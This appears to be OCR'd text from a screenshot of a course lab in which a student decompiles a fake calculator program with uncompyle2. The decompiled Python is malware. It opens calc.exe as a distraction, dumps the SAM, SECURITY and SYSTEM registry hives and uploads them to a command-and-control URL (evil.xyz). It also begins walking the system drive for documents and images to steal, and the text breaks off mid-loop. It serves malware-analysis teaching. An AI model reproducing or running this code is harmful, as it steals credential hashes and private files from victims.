 C:\Users\SAIT_ITSC303\Desktop\Unit1\Week1\Labs\student_dist\calc\dist>uncompyle2
 calc.py.pyc
# 2022.01.11 18:20:54 Mountain Standard Time
# Embedded file name: calc.py
from multiprocessing import Process
import subprocess
import os
import time
import re
import requests
import base64

class Evil:
    C2 = 'http://evil.xyz/files'

    def __init__(self):
        print 'Launching calculator as a distraction...'
        os.startfile('C:\\windows\\system32\\calc.exe')

    def send_stolen_data(self, filename):
        print 'Stealing %s' % filename
        try:
            steal_this = {'file': open(filename, 'rb')}
            r = requests.post(Evil.C2, files=steal_this)
        except:
            print 'Error sending %s' % filename

    def steal_hives(self):
        print 'Stealing SAM, SECURITY and SYSTEM hives...'
        temp = os.environ['TEMP']
        sam_hive = temp + '\\sam.save'
        subprocess.call(['reg.exe',
         'save',
         'hklm\\sam',
         sam_hive])
        self.send_stolen_data(sam_hive)
        security_hive = temp + '\\security.save'
        subprocess.call(['reg.exe',
         'save',
         'hklm\\security',
         security_hive])
        self.send_stolen_data(security_hive)
        system_hive = temp + '\\system.save'
        subprocess.call(['reg.exe',
         'save',
         'hklm\\system',
         system_hive])
        self.send_stolen_data(system_hive)

    def steal_files(self):
        files = []
        root_dir = os.environ['SystemDrive'] + '\\'
        for root, dirnames, filenames in os.walk(root_dir):
            for filename in filenames:
                if re.match('.*\\.(doc(x)?|txt|xls(x)?|db|png|jp(e)?g)', filenam
e, re.IGNORECASE):
                    print 'Root is %s' % root